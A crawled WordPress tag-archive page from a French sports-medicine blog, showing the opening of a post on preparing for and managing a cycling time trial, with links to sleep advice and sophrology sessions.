

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/commant-bien-se-preparer-pour-un-contre-la-montre/
body_size: 13919
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>commant bien se préparer pour un contre la montre | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/commant-bien-se-preparer-pour-un-contre-la-montre/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/commant-bien-se-preparer-pour-un-contre-la-montre\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/commant-bien-se-preparer-pour-un-contre-la-montre\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/commant-bien-se-preparer-pour-un-contre-la-montre\/#listItem","position":2,"name":"commant bien se pr\u00e9parer pour un contre la montre","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/commant-bien-se-preparer-pour-un-contre-la-montre\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/commant-bien-se-preparer-pour-un-contre-la-montre\/","name":"commant bien se pr\u00e9parer pour un contre la montre | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/commant-bien-se-preparer-pour-un-contre-la-montre\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette commant bien se préparer pour un contre la montre" href="https://www.medecinedusportconseils.com/tag/commant-bien-se-preparer-pour-un-contre-la-montre/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/8204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-commant-bien-se-preparer-pour-un-contre-la-montre tag-8204">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>commant bien se préparer pour un contre la montre</span>
							</h1>
						</header>
								
										<article id="post-908" class="clearfix post-908 post type-post status-publish format-standard hentry category-articles tag-bien-gerer-un-chrono tag-boisson-chrono tag-boisson-contre-la-montre tag-boisson-contrelamontre tag-cafeine-clm tag-cafeine-contre-la-montre tag-cafeine-overstims tag-cafeine-ovesrtim tag-cafeine-prologue tag-chrono-conseils tag-chrono-preparation tag-combien-de-temps-sechauffer-avant-un-clm tag-combien-de-temps-sechauffer-avant-un-contre-la-montre tag-combien-de-temps-sechauffer-avant-un-prologue tag-commant-bien-se-preparer-pour-un-contre-la-montre tag-comment-bien-gerer-un-clm tag-comment-bien-gerer-un-contre-la-montre tag-comment-bien-gerer-un-contre-la-montre-en-bosse tag-comment-bien-gerer-un-contre-la-montre-plat tag-comment-bien-gerer-un-prologue tag-comment-gagner-un-chrono tag-comment-gagner-un-contre-la-montre tag-comment-gagner-un-contrelamontre tag-comment-gerer-lalimentation-dun-contre-la-montre tag-comment-gerer-la-nutrition-dun-contre-la-montre tag-comment-gerer-un-chrono tag-comment-gerer-un-contre-la-montre tag-comment-gerer-un-contrelamontre tag-comment-gerer-un-prologue tag-comment-je-prepare-un-chrono tag-comment-je-prepare-un-contre-la-montre tag-comment-je-prepare-un-contrelamontre tag-comment-preparer-un-chrono tag-comment-preparer-un-contre-la-montre tag-comment-preparer-un-contrelamontre tag-comment-sechauffer-avant-un-contre-la-montre tag-comment-salimenter-avant-un-chrono tag-comment-salimenter-avant-un-contre-la-montre tag-comment-salimenter-avant-un-contrelamontre tag-comment-sechauffer-pour-un-chrono tag-comment-sechauffer-pour-un-contre-la-montre tag-comment-sechauffer-pour-un-contrelamontre tag-conseils-alimentaires-pour-un-chrono tag-conseils-alimentaires-pour-un-contre-la-montre tag-conseils-alimentaires-pour-un-contrelamontre tag-conseils-contre-la-montre tag-conseils-cyclisme-contre-la-montre tag-conseils-dietetiques-chrono tag-conseils-dietetiques-contre-la-montre tag-conseils-dietetiques-contrelamontre tag-conseils-medicaux-cyclistes tag-conseils-medicaux-velo tag-conseils-preparation-choro tag-conseils-truces-astuces-preparer-un-contre-la-montre tag-conseils-trucs-astuces-pour-preparer-un-chrono tag-conseils-trucs-astuces-pour-preparer-un-contre-la-montre tag-conseils-trucs-astuces-pour-preparer-un-contrelamontre tag-conseils-trucs-astuces-preparer-un-chrono tag-contre-la-montre-competition tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-contre-la-montre-preparation tag-contrelamontre-conseils tag-contrelamontre-preparation tag-cyclisme-contre-la-montre tag-gatosport-clm tag-gatosport-contre-la-montre tag-lalimentation-pour-un-contrelamontre tag-lalimentation-pur-un-chrono tag-lalimentation-pur-un-contre-la-montre tag-la-nutrition-pour-un-chrono tag-la-nutrition-pour-un-contre-la-montre tag-la-nutrition-pour-un-contrelamontre tag-les-conseils-nutritionnels-pour-un-chrono tag-les-conseils-nutritionnels-pour-un-contre-la-montre tag-les-conseils-nutritionnels-pour-un-contrelamontre tag-manger-quoi-avant-un-chrono tag-manger-quoi-avant-un-contre-la-montre tag-manger-quoi-avant-un-contrelamontre tag-nutrition-contre-la-montre tag-nutrition-cycliste tag-nutrition-velo tag-preparation-chrono tag-progresser-en-contre-la-montre tag-progresser-en-prologue tag-prologue-cyclisme tag-prologue-preparation tag-prologue-velo tag-protocole-clm tag-protocole-contre-la-montre tag-protocole-prologue tag-quel-protocole-dechauffement-pour-un-chrono tag-quel-protocole-dechauffement-pour-un-contrelamontre tag-quoi-boire-avant-un-chrono tag-quoi-boire-avant-un-contre-la-montre tag-quoi-boire-avant-un-contrelamontre tag-reussir-un-contre-la-montre tag-reussir-un-prologue tag-savoir-preparer-un-chrono tag-savoir-preparer-un-contre-la-montre tag-savoir-preparer-un-contrelamontre tag-savoir-preparer-un-prologue tag-technique-echauffement-contre-la-montre tag-velo-contre-la-montre tag-velo-contre-lamontre">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2010/02/27/cyclisme-comment-gerer-un-contre-la-montre-nutrition-et-conseils/" rel="bookmark">CYCLISME: comment gérer un contre la montre, nutrition et conseils</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2010/02/27/cyclisme-comment-gerer-un-contre-la-montre-nutrition-et-conseils/" title="23 h 25 min" rel="bookmark">
											<time class="entry-date" datetime="2010-02-27T23:25:56+01:00">
												27 février 2010											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2010/02/27/cyclisme-comment-gerer-un-contre-la-montre-nutrition-et-conseils/#comments">10 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>Article remis à jour le 03-05-2013</strong></p>
<p><strong>Bien évidemment ce protocole doit être testé à plusieurs reprises lors d’entraînements de simulation. Tout comme tu ne mets pas de nouvelles chaussures le jour d’une course.</strong></p>
<p><strong>Ce protocole tient compte de mon expérience mais surtout de l’expérience des coursiers qui me confient leur suivi médico-sportif ; également de mon expérience sur le terrain lors de ma présence dans le milieu pro depuis de nombreuses années. </strong></p>
<p>Jean-Jacques Menuet,</p>
<p>&#8211;site de conseils en médecine et en nutrition du sport:  <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></p>
<p>&#8211;site sur lequel sont mises en ligne des séances de sophrologie : <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a></p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p>
<table width="100%">
<tbody>
<tr>
<td><span style="color: #ff0000;"><span style="text-decoration: underline;"><strong>La veille pour optimiser la qualité du</strong></span><strong><span style="text-decoration: underline;"> sommeil</span>: LIRES CES CONSEILS SIMPLES: </strong></span></p>
<p><a href="http://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-mieux-dormir-pour-un-meilleur-sommeil/">http://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-mieux-dormir-pour-un-meilleur-sommeil/</a></p>
<p>&#8211;&gt; également si besoin tester une <span style="color: #993366;"><strong>séance de sophrologie</strong></span>:</p>
<p><a href="http://www.seance-sophrologie.com/categorie/13/qualite-sommeil-sportif">http://www.seance-sophrologie.com/categorie/13/qualite-sommeil-sportif</a></p>
<p>&nbsp;</p>
